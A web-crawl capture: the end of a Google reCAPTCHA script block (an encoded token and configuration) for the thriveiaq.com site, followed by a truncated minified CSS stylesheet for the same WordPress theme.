BMKWw4oMLsKVw7coDlPDqMO9GjxUEsKHw5zDogvClTkxByxGw4bCisKLUcOYwp81wr52wr9Yw7JcUcO/[base64]/CllvCt2NEBMOjwqHDsUDCo1B7NRvDoCPDn8KBwrp9KngGYsOjdcKlwq/[base64]/Ch31Vw40sVmLClAUjw7zCh1nDmDXCqMKuXBjCrsOUwpjDj8OCw6dsRXdVw5YEDcOVYsOUHWPCscK9wqjDtsOvP8OSwqMKJsOZwo/Ci8Orw6tiKcOaR8KFfS3CusOEwplww5RbwoXDjQfCnMOJw6zCuivDgsKjwpzDo8KEE8OnQ3ZNw7HCnzI1dsKSwr/Dh8KYwrrCsMKJCsKkwpvDtMOhEsKhwp7CssK/w6LDnW4MIEoqwpnDoh3CiGIfw6gHF2hYwqxZTcOdwqhxwrbDqMKGA8KMGWRaRyTCosOcATxHXsKqwo5oe8Ohw4PDkFcGcsKmZ8OUw7nDkzvCuMOlw4hENsOFw5rDmQtwwo/DqcORwrk1GRNYaMOHVgDClEwMwrgnw7XDui7CgyHDj8Kow5FRwpLDtnHDlcKqw5XCmGTDq8KZa8OTw6lbAi/[base64]/Dk0Y7VMKrD8OVw5cbDsKFTMOTQEYPw43Ds8O1bDzDksKKwoQhDGnCvcO2wp1gwocSdcOeGMKhFRbCq1c/[base64]/[base64]/DrhXCgDzDq1VpHCs+XEHCvjxQN8OawrPDh0TCq8KrasO1E8OTw6TDuMKBKsK8w6dkw5jDkjfCoMKwURUgKRsVwpY6GgM6w5YkwoF6RsKnCcOdwokUPUrCsDzDmHPCmsO9w6p6ej1Fwq3Dt8K1LcOlAcK5wpHCnsK/Tn8LDXPChyfCk8KdWcKZcMKOCk/DscKYa8OySsKlWMOmw7/Dow7Dr1IrQsOHwpHCoDLDhAMswoPDjMOnw6rCtsKYDnDCnMKXwr0kw6LDqsKMw6TDpxzCjcOGworDtjzChsK1w7vDnyzDocKvS1fChsOJwrzCtVDCgS7DuQdwwrR7LsKNUsOhwp/ClinCgsOnw6p2TMK6wqbCksK6Zk4Owq7DklvCt8KuwqtXwrAGPMKaH8K9DsONPHs1wpI/JMKWwqjCg0zCugdPwqTCrsKrPMOtw6A2TcKyeDsRwpRzwp9nYMKqN8KJVMOecW96wqvCnsOsGU8XeQlVA0JDZXLDqFADFcOuXcO0wqnDk8KVYwRefMOIMRkKb8K/w6TDriRqwo92eg7CnmxxbmbDmsOVw4HDucO/AxPCoX9zJRLCumTCnMKdYwvDmFBkwrPDnsKJw6LDoWTDsVUCw5bCo8OAwqI1wqPCoMOWV8O/JMKfw67CkMOBLBI/OEPChsOgAMOvwpMVEMKgPH3Dv8O/HMKkPBbDkk/CrsO3w5bCo0TCnMKGDsO6w53CgzIECC3Crw8rwpHDusKUZMOOQMKEH8Ktw6vDmVDCocOlwpPCosKbPmtYw6/CgsOpwqrCl0QYScO2w7LChToCw7/DhcKCwr7DhcKpwofCrcOmAsKawpjCim3DgUnDpzBUw71Swo7DtWAswobDiMKSw43CtxVOFjp0H8OXFcK7UcOUdMKsW05jwqlow7YTwodgIXPDuRJiH8KBJcKBw7kswq7DusKEOkzCn205w4Jdwr7CuFBOwqFZwrIXHFrDi35ZBVxOw7TDusOEUMKDb0/DuMO/wrNhw4jDsMOHLcK5wp5Tw5QyN048woYIFHjDpxfDvCbCjFDDtzjDu2Bhw6PDtyfCp8O3w6rCkB7CscORag5Qwq1Rw4o1worDj8OGUjYUw5hqwplcc8KDeMOaXMOwVE9qVsKsMDTDksO1eMKqcjxYwp/[base64]/[base64]/w7LDssKXwr/[base64]/DlyzDg8KWw7pLZcOxw4V2fsOQD8KAPBLCs8KxGMOMLMKswosuH8OVwpLDoUolwpoTJmsfBcOzUAXCvV0POcOMQ8O5w5vDnijCnGLDhmkHw77CjEwawpzCnQFeOR/DmMOww6knw41oIDbCpXcDwrvChn8xOknDtcOiw7LDuh9OX8KEw7cFw7HCtcKfw5/CpcOaYsKbwrRJecOET8OdM8OFF2cJwqPCtcKMPsKHVTJtKMO+MBnDh8K8w5MMfhfDq0/CtxjCtcO6w7HDlVzCvQrCg8OMwqs9w550wpcbwrTClMKNwqzCgzxnw6xzPXXDo8KzwrE2eXJYJ35vazzDscKSc3c7CgRPQMOmMMOSC8OrWxPCi8KnGVPDjsOUf8K8w4zDmENqX2JAw7s+HMORw6/[base64]/w5IYwoR6w6t+RWJMLkNOU8KGw6rDisK/U23Cv0bCpcKow5h+wp3CscK2NzXDrmJLR8O/[base64]/CuwgZwrPDh3sSEcK6wovDqSMyKhxowqrDkMOHeTMeEMO4N8Kiw67Cj3TCp8OlG8KPw6t3w5bCpcKywrzDplbDoXrDvsOkw6rDvkbCt0jDrMK3w54Qw5Z/[base64]/DsQc8w4Bbw5REAGsHwofDqMO8w4olEWV9CR7CsMK8b8KbQcOiw45JMThFwqIDw6rDgH8EwrfDpsKkFsKLBMKqNsKUZ3/ClXBcWnHDo8KIwqBkAcK/w6HDqMKxS0rClz3DkMOXD8KkwqwmwpzCr8OVwoLDn8KKW8OEw6nCp2kkUcOJwprCjsOlLl3DsBM4A8OoDEBNw5DDrsOgUwHDpFkBf8KgwqN/QENrXCTDl8Kjw6N1RsOlIVHCmAzDnMOOw6ltwo0kwprDjljDiXQ1wp/[base64]/[base64]/DmsKgw4lEO8Ocwp0yw7Iuw63DtsKlIl93wrTCvmw/f8KEPsKjFsOdwr7ChhAucMK9wqzCkMO1BlNew4HDssO2wrVWdcOtw6XCqTUiQ1DDiTDDrcOpw740w4rDksKSw63DvxbDsmPCmQTDi8ObwosRw7hweMK9wqIAZDsvbMKcIGw8L8Ktw5Ftw6/[base64]/DnBdCJHgSw4ZRbUXCnFc0wpbDjsKcwojDjUrDtMOGbGXCil/CmRNHTgQaw74vHMOGNMKyw5jChzbDnnTDmFRycnMHwrU/[base64]/DoH/Cl2/DsVcbwqUMw5jDkcO9XWIpw5PCmMOTw5IQZHrCmsKRUcO1W8OTGMKUwpF7O14Ywo1Bw4fDuRzDpMODbsOXw7/[base64]/DjWnDj8OiwoUmcMOHIcKSPh3DvMKFwo0+wrfCowXDsV/CisKEwpZ1wr8PBsK4w4TDi8O/[base64]/DksKqHMKfw6JhwoEPVsOeM8ODDsKWw6wQZsOgIR/[base64]/CksKJwrFbwpEJNm4Aw4lBGcO5T8KqUcOwwoQzw4PDgy9jw57DicKibibCmcKQw7lmwoTCmMKXIcOqeATCqxnDuS/Cn0DCtB/CoHtJwqkXwqbDu8Oiw68+woARBMOsMB1Nw6vCscOQw7/CoG9Kwp0iw4PCr8K4wp1xbX7Cn8K3UsO4w70gw7XCh8KFHsK0FktAwr4LCElgw6HDo0bCp0fDk8KLwrUANFLCtcK2E8K+w6BrNSPCpsK7eMKBwoDCmcOtDcOaPQczZ8O8BgoOwpnChcKFM8Opw4QQe8K/AUZ4TBpow71bOMKQwqbDjWjCuHvDrWxUw7nCsMOlwrbDucOvXsK+GBoqwoFnw4U1ccKYw50/[base64]/CA0cwp7CvXplwq4fZ3fDryTDgMKNH8Odw5XDlSVEYUHDnVbDon7DhcOHPsKgw7zDnh7CuXHDv8OXTH87a8O+H8K5d0gPCxtJw7LCj3JAw7jCk8K/wpE2w4HCi8KLw4wXN0kycsORw77CsBs6AcO3WG8qKjhFw4tTBsOQw7HDuAYfMUE0UsOQwqslwpY+w5fCn8OXw6cbRMOHS8OtGjXDnsOAw7dVXMKVKy12YsOyCCHDkCQWw78CEsOZJMOWwpV/[base64]/EMOYI8KmNMOFwrArwpoBQMOCw6RHVyM2AXpYM8KZfxdtD1hPwqLCisOSw599wpNAw6grw5R/OjUiQWvDt8OEw6VhHjnDosOTR8O9w7jDlcOdUcKmGBrDi1zDqiUtwo/CtcOZdHTCkcOeasK+wo8pw6nDvy4YwqhxCWALw77Du2LCrMOkCsOYw4rDhcOMwpjCsD7DvsKfTsOVwos2wrbDucKgw5fCn8KOasKjRzopT8KqCS/DqQ7Dp8KcMsORwp/DucOEOkUbwpjDlMKPwogMw7/Cuz/[base64]/w6nCiDNxOBMCwojCvkMDw4DCqHfDuMKtw7oUVi7DpsKLYybCu8ORfR/DkBHCoUYwLsKJwpbDqMO2w5VSNMK9dsKEwpZ/w5jChX8fRcOJU8Knbic3w4PDhV9mwqkvKcKwWMOuGUfDqGIQCMOHwr/ComnCrcO1bcKJbFsEXk84w4MGMwTCtDguw4TDtj/CmwxGBQjDrw7DmcKZw7A9w4TCtMKzEsOOAQAeXMKpwoA1Mn3DrMKyIMKVwq7CmgtrNsOHw6kQZMK/w6AodyFxwqxuw7LDtGp8U8O3wqLDgcO7KsKMwqtgwpxswrJ/w6V0cyMQwoHCtcO/SCHCrhYKC8KtFcO2NsK1w7UNVC3DgMOLw6LCicKuw6DCiBXCsirCmTDDu3DCuQPChsOXw5XDsGTChz1bZcKPw7bCkzPChXzDkVwXw78TwprDhsKaw4jDrSByYcOsw7TDv8KWecOVwqTCvcKhw6HCoghJw6Rawqxew5ldwqLCrz12w5lUAkLDuMO7GT/[base64]/LMO9w6RYw5nCk8OlUXPCjT4fwr4PFcKCwpDDmll8C2/[base64]/Dv8KIXjPDpMK9w6LDj8O9XTE+BsKOw7/ClXhRaBUawqUXXHbDuC3Dnxd7ScK5w7U5wqTDu3jCr3DDpDPDj3DDjzLDh8KCCsKJWw9Dw70NPGtvw6Iswr0UA8KtIRchbEMwOTsSwqjComrDjDTCo8O3w5cawo81w5nDlcKBw4lSS8KQwo/[base64]/CvBPDqzpoBMKzGsOLYjzDhsKcK10dw6fDoT/Cln5WwovDvsKhw48uwqnClMOVKsKSHMK+CMOfwqEFNyHCu1tZfRzCkMORbzkyHcKawqFOw5RmfMOww4MUw4NWwrgQaMKnEcO/w7ZBdHVCw4Axw4LDqsOTZcKgWA3Cl8KXw6p5wqTCjsKyZ8OYwpDDrsOqwoB9w6jCu8OHR0PDkEB0w7PDisOJf0w9csObJ1LDv8Kaw7tnw6vDlMO/wqYWwr/DsWp9w7RzwpwAw6hJKD3DikLCoT/Dlw/CicOiN0TCjF8Se8KUdGDDncO4w7VKCQc7InwCHsKTw43CjsO/MCrDnz4LD183VkfCmXt4TS4xYwpUUcKOFXrDt8O1ccKRwrXDk8O9LEY+TWLCgMOeW8Knw7TDqFjDv03Do8KNwrPCnDxzBcKYwrfClCrCm3bClMK1wrPDrMO/RRVdL3bDuHsUaz9cK8OcwrDCqkZuaFVleC/Cu8ONXcOoZcKGN8KmPcOIwrhmKS3DpcOgBkbDmcKzw58CGcOuw6VTwq/CtUdFw6vDqmVnFsOVLcOjOMOmGUDCs2zCpABXwqXCugnCgH8/EAbDjMK3K8OoXivCpkl7LsOfwrtsLxnCnwd5w7FSw43CrcO0wr95ZibCtSbCoQArw4nDlC8MwqTDmXdEwqHCkGFJw7jCgGEnwpUMw4Umw7cNw49Zw7c6M8KYwqnDvg/CncO1IcKWScKYwqfDnylcCh8LQ8OAwpfCusOrX8KDw6Jew4MEDS9swrzCsWYBw7fCtw5vw7XCu2UIw68ow6XClQ0dwphaw6HCucKZLS/CiQJ5X8OVdcKEwqvClcOERj8iB8Kiw4XCph/ClsKxwozDiMK4YcKUDW4pQyxaw4jCmXV9w6TDnsKLwoZiwrodwrzDsXLCqsOnY8KGwoheZDk+KMO8w7MHw5zCscOywoxrUcKWGsO4TH/DpsKNw77DvizCv8KNUsOeUMO6DWpneUENwql2w7VLw6vDtzTCswc0IMO8c3LDh3cJH8OCw4DCnUpCwqHClgVNGVfCgHfDpC9pw4JGD8OKTQlxw5UuDAhMwo7CmAjDlsOswo0IC8O1DcKCFMKnw4RgDsK+w7jCuMOmIMKvwrTCu8OuMVTDnsKow5A+P0DCly/Duy0oPcOYQnQRw5XCsmLCusOwGUTDkFBXw75mwpPClMK3w4bChsKjfQ7CrHHCncOTw4TCmMOgPcOWw5gGw7HDv8KcI01hawUPTcKjwqjCgHXDrHHCgxwKwroMwqnCsMOmJ8KJKF/DrXkSb8O+w5fCnUN4X3Aiwo/CnUh5w5hIUEDDvwLCr1QpBMK0w7bDr8K2w6o3LUDDosOJw53CocOtXcKPcsOtXsOiw5TDsEvCvzzDhcOsS8KbKkfDrAxGM8OGw6hgNcOWwpAfLcKZw5tIwqR/KMOSwpfDl8KPfSkuw7bDpsKtAhHDt0XCo8OCLWbDhz5iPmtUw6fCkADCgz7DiGgFBg/CvDbDgVgXVQg0wrfDrMKBcBrCmn1XDwpVdMO9w7LDplp5w4Y6w7QvwoAIwr/[base64]/[base64]/[base64]/[base64]/[base64]/Cl8OIIWMzwpY8VcO4wqVqOidGwqdKZ1DDj8KWZQ3DulQrdsOOwrvCqMO6wp3DrcO4w6VSw4zDj8K0wpRPw5/DpcONwpPCu8O1BTs6w4fCrsOGw4XDmjswOwkzw57DgsOVA1TDgGfDosOUaGbChcOzUsKcwqnDl8Oqw5zCgMK9w5xlw4ENwoRQw5/[base64]/[base64]/[base64]/DrMOUe1s4w6tVacKuw7g1w7BOw5jDjUfDuExDw5MLwrUIw4fDq8OPwrDDrsKqw656asKyw7LDhjnDpsOuCm3Ct3DDqMOlBw/CjcO6b3nCn8OQwow5DHkfwqHDsncMXcOxdMO9wobCsR7CkMKCRcOgwr/DgApBKyLCtSPDuMKkwplcwrzCisOIwrDDmyLDlsKkw7zCnBEuwprCnxLCicKjBhIZFx3CjMOJXi/CrcKVwrkYwpTCmEw0wolrw6DCv1LCjMOaw6rDscKWNMOlWMOeKsO8UsKow41yFcOqw4zDmkddfcO+b8KNfMOFGcONIzXDucKjwpUmTzvCoiHDjMOEw6zCsiYRwoFCwoPDmDbCrH5VwpzDnsONw7zDhnolw71JOcKSCcOhwqAFXMKYOmUBw7XCj1/Dj8OAwqpnD8KcH3g8w4wAw6cvLyHCoysOw7Rkw6hVw43Cv2jDvHFfw5zDlQk+KlnCiWlXwovChkbDr3fDi8KDfUUdw6LCkgbDgTHDoMK1w7bCi8Kow5FtwpxaIjLDsntow7nCoMKeDcKOwqnClsKgwrgVIsOjHsKlwrByw4Q6ZhoqQkjDmsOtw7/DhirCkUnDp0zDmEwjXV8CcAbCssKlNUknw7fCuMKHwrh5LsOQwqxTFRvCokIPw67Cn8OVw7XDsVkcQC3CpVtAwpodH8OTwpnCiQvDkMOvw6Eaw6QZw6Fvw6IbwrXDoMKhw5bCoMOMDcKnw6dWwo3CngIAa8ODHMOSw4/DhMO+wpnCgMKUZsKFwqzCjClJw6BiwpRWSyfDs0PDvzNJUAglw4VyKMO/FcKMw7lbLcKILcO7WQcUw4nCrsKaw6rClEzDvzHDllt3w5V9wothwrHCiRdawpzCuTY/[base64]/Dlh4/w7DDosOdw4nDsMOFwrfClBMMw7cTX8KYL1rCpDjDpmokwoAkPXAdE8Ouwq5JAQgoYHzCnQTCjMK6MsKDbWfCpC0zw4hCw5zCl1VRw7o8eD/Cr8Ocwq9Qw5XCvcO4J3g6wpPDi8K6w7QDdcOww74Dw4XDtsO0w6sVw5ZiwoHCjMOzbFvDrAHCtsO9QUBQwoMWHmrDqsOrc8Kmw48lw55Dw6LCjcKaw5RLw7XCvsOBw6fCvEZ5VhPCiMKawqnCtxRuw4UowojCq1c+wpvCp0vDgsKTw7Z5w4/DmsOywqcAUMOcAsK/wqzDrcKqw69JTGEow7h1w77CjgbChzsXbRkPLinCicOScMKgwqd5P8OSVcKbbhdKYMOfLRoBwoVTw5ocRsKwcsO9wrrCi13CukkqKcK6wq/DqCYbXMKIN8OyeFtqw7/Dh8O5LE/DtMKhw7NnRnPDqcOpw6ARXcK+Ti7Dj1grwr18wofDrMOufMO1worCgsKOwrrCoFhvw4DDlMKYPTXDm8Orw7Z4bcK7OzcCBMK6R8O7w6zDpnZrHsOpc8Kyw6HDigDCpsOwdsOMPinCjMKhZMK5w5YDezoWeMKGY8OYw6LCv8O3wrN1VcOxdsOKw65yw6HDhMKHL0/[base64]/CijEEVkzCisOSwqdxGGkpw6x/w7ItacKWw4HCvFkcw6A9HT/DscK8w5xpw4bCmMKzG8KnYhJscxZQd8KJworCq8K0HAZIw61Cw4vCscOIw4Iew5fDtj4DwpXCtjjCmn3Ct8K/[base64]/[base64]/DrFhRw68BwofDt8OcC8Ojw5TDqcKFHnXCosOFHsKew79Kw7fDncKGPz7Dn38yw7/Dk1YhU8KjR2Uzw4rCs8OUwojDjcOsKELCuXkLLcO7KcKWRsOewohMOyzDssOww4LDr8OqwrHCk8KPw40jEsK9wpHDvcOyfU/ClcKLfcKVw453woHCoMKuwrV4F8OfTMKkwqAgwqjCpsKqRmDDucO5w5rDoG0dwqcxRcOwwpxJXFPDpsK+AVplw6DCmGlEwp/DkG3Cuk/Dow3CtjhUwqHCv8KBwp/CrcOtwqU1cMOTZ8OXR8OBG1LDscKYKipHwqvDmn9AwpkcOSw/MFEqw7PCiMOdwojDtcK0wq0Lw60bfh8+wod6UCXClcOZw6LDjMKRw7zCrDHDsUR3w53ClsO4PMOlUSXDrlLDpW/Cq8K6TgRLaG7CnB/DgMK1woVTHHI\\u003d\x22],null,[\x22conf\x22,null,\x226Lcabu0mAAAAAEVJN6OaKTqK4StZsIEkrId9R2sP\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://thriveiaq.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22faJixrXzDqhW99IYkHEy+Vv1Jn1moPNqRXOObc0/s5M\\u003d\x22,1,0,null,1,1768656761510,0,0,[57],null,[112,127,187],\x22RC-W901AeMisqB9JA\x22,null,null,null,null,null,\x220dAFcWeA7wfQqsYhf6a7hr7G78ChLGlB4uVx7VsvF89MygZ1GSn5BjxwbzuFZjkJ_0z395Tn9mptr_ywJEJoAwniE5XnwLr2HybA\x22,1768739561574]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://thriveiaq.com/wp-content/themes/thrive/build/index.css?ver=1.0.0
body_size: 10516
content:
:root{--font-heading:"urbane-rounded",sans-serif;--font-body:"mulish-variable",sans-serif;--header-height:80px;--page-max-width:1420px;--num-grid-columns:12;--color-lightest-blue:#f7fbff;--color-lightest-blue-rgb:247,251,255;--color-light-blue:#55c3ef;--color-light-blue-rgb:85,195,239;--color-purple:#6f61ff;--color-purple-rgb:111,97,255;--color-green:#18dabf;--color-green-rgb:24,218,191;--color-dark-blue:#009df2;--color-dark-blue-rgb:0,157,242;--color-deep-blue:#18103e;--color-deep-blue-rgb:24,16,62;--color-grey:#666464;--color-grey-rgb:102,100,100;--color-light-grey:#9ca5b1;--color-light-grey-rgb:156,165,177;--color-white:#fff;--color-white-rgb:255,255,255;color-scheme:light}*,:after,:before{box-sizing:inherit;margin:0;padding:0}html{-webkit-text-size-adjust:100%;box-sizing:border-box;font-size:100%;line-height:1.15}html:focus-within{scroll-behavior:smooth}body{background-color:var(--color-white);color:var(--color-grey);font-family:var(--font-body);transition:background-color .2s ease}body.scroll-lock{height:100vh;height:-webkit-fill-available;overflow:hidden}img{display:block;height:auto;max-width:100%}figure{margin:0}.figure-border{border-radius:20px;box-shadow:0 4px 32px 0 rgba(35,26,77,.16);overflow:hidden}.figure-wrapper{position:relative}.figure-wrapper.dots-left .floating-dot{bottom:-60px;left:80px}.figure-wrapper.dots-left .floating-dot--large{bottom:-33px;left:-33px}.figure-wrapper.dots-right .floating-dot{bottom:-60px;right:80px}.figure-wrapper.dots-right .floating-dot--large{bottom:-33px;right:-33px}.floating-dot{animation:floating-dot-1 6s ease-in-out infinite;background:linear-gradient(221deg,#6d60fd .94%,#009df2);border-radius:50%;height:40px;position:absolute;width:40px}.floating-dot--large{animation:floating-dot-2 12s ease-in-out infinite;background:linear-gradient(145deg,#6d60fd .94%,#009df2);height:90px;width:90px}a{color:var(--color-deep-blue);display:inline-flex;text-decoration:none}a:hover{text-decoration:underline}a:focus{outline-color:var(--color-deep-blue);outline-offset:4px;outline-style:dotted;outline-width:2px}::-moz-selection{background-color:rgba(54,177,213,.75);color:var(--color-white)}::selection{background-color:rgba(54,177,213,.75);color:var(--color-white)}.loading{animation:skeleton-loading 1s linear infinite alternate}@keyframes skeleton-loading{0%{background-color:#c2cfd6}to{background-color:#f0f3f5}}@keyframes floating-dot-1{0%{transform:translateY(0)}50%{transform:translateY(-20px)}to{transform:translateY(0)}}@keyframes floating-dot-2{0%{transform:translateY(0)}33%{transform:translateY(10px)}66%{transform:translateY(-10px)}to{transform:translateY(0)}}dialog{border:none!important;border-radius:10px;box-shadow:0 0 transparent,0 0 transparent,0 25px 50px -12px rgba(0,0,0,.25);margin:auto;max-height:500px;max-width:900px;overscroll-behavior:contain;position:fixed}dialog[open]{align-items:center;display:flex;justify-content:center}dialog[open]::backdrop{background:#009df2;opacity:1;visibility:visible}dialog::backdrop{-webkit-backdrop-filter:blur(4px);backdrop-filter:blur(4px);background:rgba(0,157,242,0);mix-blend-mode:multiply;opacity:1;transition:background-color 1s ease}.block--article-area{background-color:var(--color-lightest-blue);padding:120px 0}.block--article-area[data-post-type=post]{background-color:var(--color-white)}@media screen and (max-width:1024px){.block--article-area[data-post-type=post] .block--article-area--sidebar{order:2}.block--article-area[data-post-type=post] .block--article-area--sidebar>*{max-width:400px}.block--article-area{padding:96px 0}}.block--article-area--sidebar{grid-column:1/4;margin-bottom:40px;position:sticky;top:120px}@media screen and (max-width:1024px){.block--article-area--sidebar{grid-column:1/-1;position:static}}.block--article-area--content{grid-column:5/13}@media screen and (max-width:1024px){.block--article-area--content{grid-column:1/-1}}.block--article-area--content h2,.block--article-area--content h3,.block--article-area--content h4,.block--article-area--content strong{color:var(--color-deep-blue)}.container{margin:0 auto;max-width:1140px;max-width:var(--page-max-width);padding:0 20px;width:100%}@media screen and (max-width:1200px){.container{max-width:1140px;padding:0 40px}}@media screen and (max-width:1024px){.container{padding:0 30px}}@media screen and (max-width:768px){.container{padding:0 30px}}@media screen and (max-width:640px){.container{padding:0 20px}}.container-sm{margin:0 auto;max-width:880px;padding:0 24px;width:100%}@media screen and (max-width:1200px){.container-sm{max-width:880px;padding:0 40px}}@media screen and (max-width:1024px){.container-sm{padding:0 32px}}@media screen and (max-width:768px){.container-sm{padding:0 32px}}@media screen and (max-width:640px){.container-sm{padding:0 24px}}.row{align-items:start;display:grid;gap:24px;grid-template-columns:repeat(var(--num-grid-columns),minmax(0,1fr))}.row.align-center{align-items:center}.col-start-1{grid-column-start:1}.col-end-1{grid-column-end:1}.col-span-1{grid-column:span 1/span 1}.col-start-2{grid-column-start:2}.col-end-2{grid-column-end:2}.col-span-2{grid-column:span 2/span 2}.col-start-3{grid-column-start:3}.col-end-3{grid-column-end:3}.col-span-3{grid-column:span 3/span 3}.col-start-4{grid-column-start:4}.col-end-4{grid-column-end:4}.col-span-4{grid-column:span 4/span 4}.col-start-5{grid-column-start:5}.col-end-5{grid-column-end:5}.col-span-5{grid-column:span 5/span 5}.col-start-6{grid-column-start:6}.col-end-6{grid-column-end:6}.col-span-6{grid-column:span 6/span 6}.col-start-7{grid-column-start:7}.col-end-7{grid-column-end:7}.col-span-7{grid-column:span 7/span 7}.col-start-8{grid-column-start:8}.col-end-8{grid-column-end:8}.col-span-8{grid-column:span 8/span 8}.col-start-9{grid-column-start:9}.col-end-9{grid-column-end:9}.col-span-9{grid-column:span 9/span 9}.col-start-10{grid-column-start:10}.col-end-10{grid-column-end:10}.col-span-10{grid-column:span 10/span 10}.col-start-11{grid-column-start:11}.col-end-11{grid-column-end:11}.col-span-11{grid-column:span 11/span 11}.col-start-12{grid-column-start:12}.col-end-12{grid-column-end:12}.col-span-12{grid-column:span 12/span 12}.h1,h1{font-family:var(--font-heading);font-size:40px;font-weight:300;line-height:1.15;margin-bottom:1rem;text-transform:capitalize}.h1.intro-large,h1.intro-large{font-size:96px;font-weight:300;line-height:1.1}@media screen and (max-width:640px){.h1.intro-large,h1.intro-large{font-size:40px;line-height:1.1}}.h1.intro,h1.intro{font-size:72px;font-weight:300;line-height:1.1}@media screen and (max-width:640px){.h1.intro,h1.intro{font-size:40px;line-height:1.1}}.h2,h2{color:var(--color-deep-blue);font-size:32px;line-height:1.15}.h2,.h3,h2,h3{font-family:var(--font-heading);font-weight:300;margin-bottom:1rem;text-transform:capitalize}.h3,h3{font-size:24px;line-height:1.33}.h4,h4{margin-bottom:.5rem;text-transform:capitalize}.h4,.h5,h4,h5{font-family:var(--font-heading);font-size:20px;font-weight:400;line-height:1.5}.h5,h5{margin-bottom:1em}.h6,h6{font-family:var(--font-heading);font-size:14px}.h6,.subheading,h6{font-weight:400;line-height:1.5}.subheading{display:block;font-family:var(--font-body);font-size:34px;margin-bottom:1.5rem;text-transform:none}.subtitle{align-items:center;color:#9ca5b1;display:inline-flex;font-family:var(--font-heading);font-size:14px;font-style:normal;font-weight:500;letter-spacing:.65px;line-height:normal;margin-bottom:16px;text-transform:uppercase}.subtitle.subtitle-has-line{flex-wrap:wrap;font-size:16px;gap:24px;letter-spacing:2.029px}@media screen and (max-width:640px){.subtitle.subtitle-has-line{align-items:flex-start;flex-direction:column;font-size:14px;gap:12px}}.subtitle.subtitle-has-line:before{background:linear-gradient(270deg,#fff,hsla(0,0%,100%,0));content:"";height:3px;width:120px}p{color:var(--color-grey);font-family:var(--font-body);font-size:16px;font-weight:300;line-height:1.62}ol,p,ul{margin-bottom:1em}ol,ul{padding-left:1em}li{font-size:16px;line-height:1.5;margin-bottom:.5em}li ul{margin-top:.5em}li::marker{color:var(--color-grey)}.heading-underline{position:relative}.heading-underline:after{background:linear-gradient(270deg,#5d41dd,#009df2);content:"";display:flex;height:3px;margin:32px auto 0;width:120px}.heading-underline--white{position:relative}.heading-underline--white:after{background:linear-gradient(270deg,var(--color-white) 0,transparent 100%);content:"";display:flex;height:3px;margin:32px auto 0;width:120px}.list-2-col{-moz-columns:2;column-count:2}@media screen and (max-width:640px){.list-2-col{-moz-columns:1;column-count:1}}.social-icon{align-items:center;background-color:var(--color-purple);border-radius:50%;display:inline-flex;height:24px;justify-content:center;padding:5px;width:24px}.sr-only{clip:rect(0,0,0,0);border:0;height:0;line-height:0!important;margin:0!important;overflow:hidden;padding:0;padding:0!important;position:absolute;white-space:nowrap;width:0}.mb-0{margin-bottom:0}.mt-0{margin-top:0}.block--article-header{background:linear-gradient(135deg,#36b1d5,#5d41dd);border-radius:0 0 200px 0;min-height:700px;overflow:hidden;padding-top:var(--header-height);position:relative}@media screen and (max-width:768px){.block--article-header{border-radius:0 0 120px 0}}.block--article-header--content{color:var(--color-white);grid-column:1/6;padding:120px 0}@media screen and (max-width:1024px){.block--article-header--content{grid-column:1/-1;padding:80px 0}}.block--article-header--content>*{color:var(--color-white)}.block--article-header--content h1{margin-bottom:2rem}.block--article-header--featured-image{height:100%;position:absolute;right:0;top:var(--header-height);width:50%}@media screen and (max-width:1024px){.block--article-header--featured-image{height:50%;max-height:540px;position:static;top:50%;width:100%}}.block--article-header--featured-image figure{height:100%;position:relative;width:100%}.block--article-header--featured-image figure img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;width:100%}.blog-page--content{background-color:var(--color-lightest-blue);padding:140px 0}.blog-page--content--filters{align-items:center;background-color:var(--color-white);border-radius:50px;box-shadow:0 4px 20px 0 rgba(0,157,242,.1);display:inline-flex;height:60px;list-style:none;margin:0;padding:8px}@media screen and (max-width:640px){.blog-page--content--filters{padding-bottom:8px;width:auto}}.blog-page--content--filters-inner{display:flex;justify-content:flex-end;margin-bottom:40px}@media screen and (max-width:1024px){.blog-page--content--filters-inner{justify-content:flex-start;overflow-x:auto}}.blog-page--content--filters li{height:40px;margin-bottom:0;white-space:nowrap;width:-moz-fit-content;width:fit-content}.blog-page--content--filters li a{background-color:var(--color-white);border-radius:50px;padding:8px 16px;text-decoration:none}.blog-page--content--filters li a.active{border:1px solid var(--color-dark-blue);color:var(--color-deep-blue)}.blog-page--content--articles{display:grid;gap:32px 16px;grid-template-columns:repeat(auto-fill,minmax(350px,1fr));margin-bottom:80px}@media screen and (max-width:640px){.blog-page--content--articles{grid-template-columns:repeat(auto-fill,minmax(280px,1fr))}}@media screen and (max-width:414px){.blog-page--content--articles{grid-template-columns:repeat(auto-fill,minmax(240px,1fr))}}.pagination{display:flex;justify-content:center;margin-bottom:80px}.pagination .nav-links{align-items:center;display:flex;gap:16px}.pagination .nav-links .page-numbers{align-items:center;background:linear-gradient(#fff,#fff) padding-box,linear-gradient(hsla(0,0%,7%,.1),hsla(0,0%,7%,.1)) border-box;border:1px solid transparent;border-radius:32px;display:flex;height:40px;justify-content:center;text-decoration:none;width:40px}.pagination .nav-links .page-numbers.inactive{opacity:.25;-webkit-user-select:none;-moz-user-select:none;user-select:none}.pagination .nav-links .page-numbers.current{background:linear-gradient(#fff,#fff) padding-box,linear-gradient(90deg,#6d60fd,#009df2) border-box;border:1px solid transparent}.button-group{display:flex;flex-wrap:wrap;gap:16px}.button{align-items:center;background-color:transparent;border:1px solid var(--color-dark-blue);border-radius:40px;color:var(--color-deep-blue);cursor:pointer;display:inline-flex;font-size:14px;font-weight:500;gap:10px;line-height:1;padding:12px 12px 12px 20px;text-decoration:none;transition:all .1s linear}.button:hover{gap:14px;text-decoration:none}.button:after{align-items:center;border:1px solid var(--color-deep-blue);border-radius:50%;content:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 width=%2714%27 height=%2710%27 fill=%27none%27%3E%3Cpath d=%27m9 9 4-4m0 0L9 1m4 4H1%27 stroke=%27%2318103E%27 stroke-linecap=%27round%27 